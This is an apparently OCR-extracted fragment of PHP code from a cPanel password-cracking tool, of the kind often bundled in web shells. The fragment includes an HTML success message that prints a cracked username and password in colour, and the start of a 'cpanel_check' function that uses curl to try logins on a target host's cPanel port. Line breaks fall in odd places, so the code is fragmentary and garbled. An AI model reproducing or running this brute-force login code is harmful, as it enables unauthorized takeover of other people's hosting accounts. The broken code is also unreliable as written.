
	 Error : Connection Timeout. 

	 Please Check The Target Hostname .
</b></center>"
;
exit
;

	 }

else
if
 ( curl_errno(
$ch
) == 
0
 )

	 {

print
"<center><b>[~]</b><font cla
ss=txt>

	 Cracking Success With Username &quo
t;</font><font color=\"#FF0000\">$user</font
><font color=\"#008000\">\"

	 and Password \"</font><font color=
\"#FF0000\">$pass</font><font color=\"#00800
0\">\"</font></b></center><br><br>"
;

	 }

	 curl_close(
$ch
);

	}

function
cpanel_check
(
$host
,
$user
,
$p
ass
,
$timeout
)
{

global
$cpanel_port
;

$ch
 = curl_init();

	 curl_setopt(
$ch
, CURLOPT_URL, 
"htt
p://$host:"
 . 
$cpanel_port
);
